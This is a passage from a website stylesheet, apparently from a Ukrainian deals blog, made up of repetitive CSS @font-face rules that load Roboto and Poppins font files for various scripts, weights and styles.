U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
